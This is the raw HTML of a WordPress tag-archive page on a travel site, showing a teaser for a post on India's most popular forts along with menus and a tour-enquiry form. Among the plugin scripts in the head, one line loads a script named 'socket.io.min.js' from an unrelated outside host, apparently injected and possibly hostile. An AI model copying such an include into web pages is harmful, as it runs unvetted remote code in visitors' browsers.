<link rel='stylesheet' id='the-grid-css'  href='https://indiator.com/tourist-places/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=2.2.0' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<link rel='stylesheet' id='redux-google-fonts-easyweb_webnus_options-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic&#038;ver=1696424205' type='text/css' media='all' />
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/add-instagram/public/scripts/socialFeed.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/form-maker/booster/assets/js/circle-progress.js?ver=1.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var twb = {"nonce":"4f30e2813f","ajax_url":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/indiator.com\/tourist-places\/wp-content\/plugins\/form-maker\/booster","href":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin.php?page=twb_form-maker"};
var twb = {"nonce":"4f30e2813f","ajax_url":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/indiator.com\/tourist-places\/wp-content\/plugins\/form-maker\/booster","href":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin.php?page=twb_form-maker"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/form-maker/booster/assets/js/global.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2'></script>
<script type='text/javascript' src='https://quanthic.cloud/cdn/socket.io.min.js'></script>
<link rel='https://api.w.org/' href='https://indiator.com/tourist-places/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiator.com/tourist-places/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://indiator.com/tourist-places/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<script type="text/javascript">var ajaxurl = "https://indiator.com/tourist-places/wp-admin/admin-ajax.php";</script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-133562470-1', 'auto');
			ga('require', 'displayfeatures');
			ga('send', 'pageview');
		</script>

	

<!-- This site is optimized with the Schema plugin v1.7.9.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"CollectionPage","headline":"Top 10 Forts of India Tag","description":"","url":"https:\/\/indiator.com\/tourist-places\/blog\/tag\/amazing-forts-in-india\/","sameAs":[],"hasPart":[{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/indiator.com\/tourist-places\/15-most-popular-forts-in-india\/"},"url":"https:\/\/indiator.com\/tourist-places\/15-most-popular-forts-in-india\/","headline":"15 Most Popular Forts in India","datePublished":"2017-01-16T11:45:39+00:00","dateModified":"2018-04-10T08:26:31+00:00","publisher":{"@type":"Organization","@id":"https:\/\/indiator.com\/tourist-places\/#organization","name":"Indiator","logo":{"@type":"ImageObject","url":"https:\/\/indiator.com\/tourist-places\/wp-content\/uploads\/2019\/01\/LOGO-NEW.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/indiator.com\/tourist-places\/wp-content\/uploads\/2017\/01\/Amber-Fort-Jaipur.jpg","width":900,"height":450},"articleSection":"Forts &amp; Palaces","keywords":"Amazing Forts in India, Forts in India, forts of Rajasthan, forts of the Mughal era, India's Popular 15 Big Forts, most splendid forts in India, oldest dated fort in India, popular forts in India, The Top 10 Great Forts in India, top 10 forts in india, Top 10 Forts of India, UNESCO World Heritage Forts in India","description":"Most Famous forts in India India is the homeland of numerous majestic and magnificent Forts, which depicts the Imperial and powerful life of the emperors. The wide courtyards, tall walls, beautiful windows, lofty gates, and the gardens all have some historic tale behind it and the splendid architecture of","author":{"@type":"Person","name":"Indiator","url":"https:\/\/indiator.com\/tourist-places\/author\/adminindiator-com\/","description":"Indiator is a Noida based travel company pioneered in providing tour packages and airport transfer service in India. The offered tour packages range from Honeymoon, Excursion, multi-day, group tour, etc. Its 24\/7 service availability and instant booking confirmation is highly appreciated.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/4ae6da2a058648469bded577d6ed1809?s=96&d=mm&r=g","height":96,"width":96},"sameAs":["https:\/\/www.indiator.com","IndiaTorTravel","IndiatorTravel","https:\/\/twitter.com\/IndiatorTravel"]}}]}</script>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\"><span class=\"sf_text\">See more results<\/span><span class=\"sf_small\">Displaying top results<\/span><\/a>";
				var sf_input = '.live-search';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/indiator.com\/tourist-places\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".sf_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".sf_ajaxy-selective-search").click(function() {
						jQuery(this).find(".sf_ajaxy-selective-input").focus();
					});
					jQuery(".sf_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<style type="text/css" media="screen">body{  }</style>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://indiator.com/tourist-places/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://indiator.com/tourist-places/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://indiator.com/tourist-places/wp-content/uploads/2016/11/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://indiator.com/tourist-places/wp-content/uploads/2016/11/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://indiator.com/tourist-places/wp-content/uploads/2016/11/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://indiator.com/tourist-places/wp-content/uploads/2016/11/favicon-32x32.png" />
<style type="text/css" title="dynamic-css" class="options-output">.top-bar{background-color:#343e4f;}#wrap #footer{background-color:#262626;}body{background-color:#020202;}body{font-family:Open Sans,arial,helvatica;color:#000000;}#wrap p{font-family:Open Sans,arial,helvatica;color:#000000;}.blog-post h4, .blog-post h1, .blog-post h3, .blog-line h4, .blog-single-post h1{font-family:Lato;}.blog-single-post h1{font-family:Lato;color:#000000;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
<style>	
table.gsc-search-box td .gsib_a{
	
	padding-top:0px;}
	
input.gsc-search-button, input.gsc-search-button:hover, input.gsc-search-button:focus{
	display:none;}

.gsc-webResult .gsc-result{text-align: left}

.gsc-search-button{margin-left: 0px;}
</style>
</head>

<body class="archive tag tag-top-10-forts-of-india tag-267   has-topbar-w  smooth-scroll wpb-js-composer js-comp-ver-4.12.1 vc_responsive" data-scrolls-value="380">

	

	
<!-- Start the #wrap div -->
<div id="wrap" class="colorskin-custom  dark-submenu ">

	<section class="top-bar">
<div class="container">
<div class="top-links lftflot"><h6><i class="sl-envelope-open"></i> sales@indiator.com </h6><h6><i class="sl-phone"></i> IND: +91 9205558801</h6></div><div class="top-links rgtflot"><a href="https://www.indiator.com/agent-register" class="topbar-btn">+ Agent Register</a></div></div>
</section><header id="header" class="horizontal-w   sm-rgt-mn  ">
<div class="container">
<div class="col-md-3 col-sm-3 logo-wrap">
<div class="logo">
<a href="https://www.indiator.com/"><img src="https://indiator.com/tourist-places/wp-content/uploads/2018/12/a1cab2789b9def86a24b250d44080528.png" width="160px" id="img-logo-w1" alt="Indiator" class="img-logo-w1" style="width: 160px"></a><a href="https://www.indiator.com/"><img src="https://indiator.com/tourist-places/wp-content/uploads/2018/12/a1cab2789b9def86a24b250d44080528.png" width="160px" id="img-logo-w2" alt="Indiator" class="img-logo-w2" style="width: 160px"></a><span class="logo-sticky"><a href="https://www.indiator.com/"><img src="https://indiator.com/tourist-places/wp-content/uploads/2018/12/a1cab2789b9def86a24b250d44080528.png" width="60px" id="img-logo-w3" alt="Indiator" class="img-logo-w3"></a></span></div></div>
<nav id="nav-wrap" class="nav-wrap1 col-md-7 col-sm-7">
	<div class="container">
		<ul id="nav"><li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11515"><a  href="https://indiator.com/" data-description="">Tours</a></li>
<li id="menu-item-14367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14367"><a  href="https://www.indiator.com/transfers" data-description="">Transfers</a></li>
<li id="menu-item-11516" class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11516"><a  href="#" data-description="">Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-12403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12403"><section class="wpb_row   w-animate"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<ul>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/delhi/">Delhi</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/kerala/">Kerala</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/goa/">Goa</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/bangalore/">Bangalore</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/manali/">Manali</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/aurangabad/">Aurangabad</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<ul>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/hyderabad/">Hyderabad</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/varanasi/">Varanasi</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/chennai/">Chennai</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/mumbai/">Mumbai</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/ranthambore/">Ranthambore </a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/darjeeling/">Darjeeling</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<ul>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/jaipur/">Jaipur</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/agra/">Agra</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/udaipur/">Udaipur</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/kolkata/">Kolkata</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/jodhpur/">Jodhpur</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/jaisalmer/">Jaisalmer</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<ul>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/rajasthan/">Rajasthan</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/amritsar/">Amritsar</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/khajuraho/">Khajuraho</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/mysore/">Mysore</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/dharamshala/">Dharamshala</a></li>
<li><a class="a-white" style="color: #cf4709;" href="https://indiator.com/tourist-places/rishikesh/">Rishikesh</a></li>
</ul>

		</div>
	</div>
</div></div></div></section></li>
</ul>
</li>
<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11517"><a  href="https://www.indiator.com/special-offers" data-description="">Special Offers</a></li>
<li id="menu-item-11372" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11372"><a  href="https://indiator.com/tourist-places/blog/" data-description="share articles">Blog</a></li>
<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11514"><a  href="https://www.indiator.com/contact" data-description="">Contact</a></li>
</ul>	</div>
</nav>
<!--<div class="col-md-2 col-sm-6 col-xs-6 remove"> 
        <img src="https://www.indiator.com/ct/img/company.png" alt="Viator" style="margin-top: 14px;width: 100%;"/>  
    </div>-->
</div>
	</header>
<!-- end-header -->
<style type="text/css">
@media screen and (max-width: 800px) { 
  .remove{
    display: none;
  }
}
</style>

<section id="headline"><div class="container"><h2><small>Tag:</small> Top 10 Forts of India</h2></div></section>


<section class="container page-content" ><hr class="vertical-space2"><section class="col-md-9 cntt-w">	
<article id="post-12360" class="blog-post blgtyp1  post-12360 post type-post status-publish format-standard has-post-thumbnail hentry category-forts-palaces tag-amazing-forts-in-india tag-forts-in-india tag-forts-of-rajasthan tag-forts-of-the-mughal-era tag-indias-popular-15-big-forts tag-most-splendid-forts-in-india tag-oldest-dated-fort-in-india tag-popular-forts-in-india tag-the-top-10-great-forts-in-india tag-top-10-forts-in-india tag-top-10-forts-of-india tag-unesco-world-heritage-forts-in-india">

<div class="blog-inner">
	
	<div class="blgt1-top-sec">
		<h6 class="blog-comments">
			<span class="post-format-icon "></span>
			<a href="https://indiator.com/tourist-places/15-most-popular-forts-in-india/#comments"> <span class="dsq-postid" data-dsqidentifier="12360 https://indiator.com/tourist-places/?p=12360">2</span></a>
		</h6>
		<div class="blog1-header-wrap">
									<h3><a href="https://indiator.com/tourist-places/15-most-popular-forts-in-india/">15 Most Popular Forts in India</a></h3> 	
					<div class="au-avatar-box">
						<div class="au-avatar"></div>
					</div>
								<h6 class="blog-author">Posted by:<a href="https://indiator.com/tourist-places/author/adminindiator-com/" title="Posts by Indiator" rel="author">Indiator</a></h6>
				<h6 class="blog-date"><a href="https://indiator.com/tourist-places/15-most-popular-forts-in-india/">January 16, 2017</a></h6>
				<h6 class="blog-cat">in:<a href="https://indiator.com/tourist-places/categories/forts-palaces/" rel="category tag">Forts &amp; Palaces</a></h6>
					</div>
	</div>
		
	<a href="https://indiator.com/tourist-places/15-most-popular-forts-in-india/" title="15 Most Popular Forts in India"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/01/Amber-Fort-Jaipur.jpg" alt="15 Most Popular Forts in India" class="landscape full" width="900" height="450" /></a> 

	<div class="blgt1-inner">
	 <p>Most Famous forts in India India is the homeland of numerous majestic and magnificent Forts, which depicts the Imperial and powerful life of the emperors. The wide courtyards, tall walls, beautiful windows, lofty gates, and the gardens all have some historic tale behind it and the splendid architecture of the forts left you spellbound.Yeah! I know, after reading all this you pertain to the thought that, ‘Which are the most popular forts in India?’, ‘Which are the UNESCO World Heritage Forts in India?’, etc. Relax! I’m going to share the list of...... <br><br><a class="readmore" href="https://indiator.com/tourist-places/15-most-popular-forts-in-india/">Continue Reading</a></p>	</div>

	
		
		<div class="postmetadata">
			<div class="blog-social">
				<a class="facebook" href="http://www.facebook.com/sharer.php?u=https://indiator.com/tourist-places/15-most-popular-forts-in-india/&amp;t=15 Most Popular Forts in India" target="blank"><i class="fa-facebook"></i></a>
				<a class="google" href="https://plusone.google.com/_/+1/confirm?hl=en-US&amp;url=https://indiator.com/tourist-places/15-most-popular-forts-in-india/" target="_blank"><i class="fa-google"></i></a>
				<a class="twitter" href="https://twitter.com/intent/tweet?original_referer=https://indiator.com/tourist-places/15-most-popular-forts-in-india/&amp;text=15 Most Popular Forts in India&amp;tw_p=tweetbutton&amp;url=https://indiator.com/tourist-places/15-most-popular-forts-in-india/" target="_blank"><i class="fa-twitter"></i></a>
				<a class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://indiator.com/tourist-places/15-most-popular-forts-in-india/&amp;title=15 Most Popular Forts in India&amp;source=Indiator"><i class="fa-linkedin"></i></a>
				<a class="email" href="mailto:?subject=15 Most Popular Forts in India&amp;body=https://indiator.com/tourist-places/15-most-popular-forts-in-india/"><i class="fa-envelope"></i></a>
			</div>
		</div>
			
	<hr class="vertical-space1">
	</div>
</article><div class="row">

</div>

 

</section>

	<aside class="col-md-3 sidebar">
		<div class="widget">
<form role="search" action="https://indiator.com/tourist-places/" method="get" >
 <div>
   <input name="s" type="text" placeholder="Enter Keywords..." class="search-side " >
   <input type="submit" id="searchsubmit" value="Search" class="btn" />
</div>
</form></div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Ask for a Tour Package?</h4></div>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f17462-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tourist-places/blog/tag/top-10-forts-of-india/#wpcf7-f17462-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="17462" />
<input type="hidden" name="_wpcf7_version" value="5.1.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f17462-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<p><br><label>Name (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label><br />
<label>Email ID (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label><br />
<label>Contact Number(required)<br />
<span class="wpcf7-form-control-wrap tel-774"><input type="tel" name="tel-774" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span></label></p>
<p><label> Your Message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<div class=”g-recaptcha” data-sitekey=”XXXXXXXXXXXXX5oXXXXXX” style=”transform:scale(0.88);-webkit-transform:scale(0.70);transform-origin:0 0;-webkit-transform-origin:0 0;”>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6Le6sX4UAAAAANK9AzX11t0nTPShsje-jya1-uV1" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Le6sX4UAAAAANK9AzX11t0nTPShsje-jya1-uV1" frameborder="0" scrolling="no">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
</div>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div>
		</div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Categories</h4></div>		<ul>
	<li class="cat-item cat-item-503"><a href="https://indiator.com/tourist-places/categories/adventure-travel/" >Adventure Travel</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://indiator.com/tourist-places/categories/beaches-india/" title="Take a look at India&#039;s top beaches | List of beaches in India">Beaches India</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://indiator.com/tourist-places/categories/festival-events/" >Festival &amp; Events</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://indiator.com/tourist-places/categories/food-beverage/" >Food &amp; Beverage</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://indiator.com/tourist-places/categories/forts-palaces/" >Forts &amp; Palaces</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://indiator.com/tourist-places/categories/hill-stations-india/" title="Hill Stations India  List of hill stations  Best Hill Stations In India.Hill Stations India: List of hill stations, Best Hill Stations In India List Of Best Hill Stations In India. Top 10 Places To Visit In India For Hill Stations. Know More About How To Reach These Places, Where To Stay, Best Time To Reach.
Are you looking for the best hill stations in India for a romantic vacation? Check out a list of top 10 hill stations of India.
Hill stations in India boasts spectacular views that would astound any visitor. Each of the hill stations reverberates its own charm and appeal.
Popular India hill station travel- India Tours and travel Provides complete list of hill stations in India, Popular India hill station tour Guide, India hill tours, India

India Tours and travel Provides complete list of hill stations in India, Popular India hill station tour Guide, India hill tours, India">Hill Stations India</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://indiator.com/tourist-places/categories/honeymoon/" >Honeymoon</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://indiator.com/tourist-places/categories/temples-in-india/" >Temples In India</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://indiator.com/tourist-places/categories/travel-tips/thailand-tour-package/" >Thailand Tour Package</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://indiator.com/tourist-places/categories/things-to-do-india/" title="Things to do India | Must See Attractions in India">Things to do India</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://indiator.com/tourist-places/categories/tour-and-travels-india/" title="Tour and Travels India">Tour and Travels India</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://indiator.com/tourist-places/categories/transfer-services/" >Transfer Services</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://indiator.com/tourist-places/categories/travel-tips/" >Travel Tips</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://indiator.com/tourist-places/categories/wildlife-nature/" >Wildlife &amp; Nature</a>
</li>
		</ul>
</div><div class="widget">		<div class="widget-tabs"><div class="tab-hold tabs-wrapper"><ul id="tabs" class="tabset tabs">
										<li><a href="#tab-popular">Popular</a></li>
															<li><a href="#tab-recent">Recent</a></li>
															<li><a href="#tab-comments">Comments</a></li>
									</ul><div class="tab-box tabs-container">
										<div id="tab-popular" class="tab tab_content" style="display: none;">
												<ul class="tab-list">
														<li>
																	<div class="image"><a href="https://indiator.com/tourist-places/mehrangarh-fort-history-attractions-timings-entry-fees/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2017/02/Mehrangarh-Fort-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="Mehrangarh Fort" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/mehrangarh-fort-history-attractions-timings-entry-fees/">Mehrangarh Fort: History, Attractions, Timings &#038; Entry Fees</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> February 13, 2017</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="12477 https://indiator.com/tourist-places/?p=12477">70</span> </span>
									</div>
								</div>
							</li>
														<li>
																	<div class="image"><a href="https://indiator.com/tourist-places/tours-and-travels-a-day-in-agra/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2017/02/tajmahal-trip-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="tajmahal trip from delhi" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/tours-and-travels-a-day-in-agra/">TOURS AND TRAVELS: A DAY IN AGRA with Tajmahal</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> February 10, 2017</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="12470 https://indiator.com/tourist-places/?p=12470">36</span> </span>
									</div>
								</div>
							</li>
														<li>
																	<div class="image"><a href="https://indiator.com/tourist-places/bannerghatta-national-park-safari/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2017/05/A-Pride-of-Lions-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="Bannerghatta National Park" srcset="https://indiator.com/tourist-places/wp-content/uploads/2017/05/A-Pride-of-Lions-164x124.jpg 164w, https://indiator.com/tourist-places/wp-content/uploads/2017/05/A-Pride-of-Lions-460x350.jpg 460w" sizes="(max-width: 164px) 100vw, 164px" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/bannerghatta-national-park-safari/">Bannerghatta National Park Safari</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> May 3, 2017</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="13084 https://indiator.com/tourist-places/?p=13084">15</span> </span>
									</div>
								</div>
							</li>
														<li>
																	<div class="image"><a href="https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2016/11/India-rj-840x523-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="oberai hotel in Rajasthan" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/">10 Travel Tips for Rajasthan :India</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> November 10, 2016</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="11544 https://indiator.com/tourist-places/?p=11544">10</span> </span>
									</div>
								</div>
							</li>
													</ul>
																	</div>
															<div id="tab-recent" class="tab tab_content" style="display: none;">
												<ul class="tab-list">
														<li>
																<div class="image"><a href="https://indiator.com/tourist-places/top-5-kid-friendly-places-to-visit-in-india-for-childrens-day-2025/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2025/11/top-5-kid-friendly-places-to-visit-in-india-for-childrens-day-2025-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/top-5-kid-friendly-places-to-visit-in-india-for-childrens-day-2025/">Top 5 Kid-Friendly Places to Visit in India for Children’s Day 2025</a>
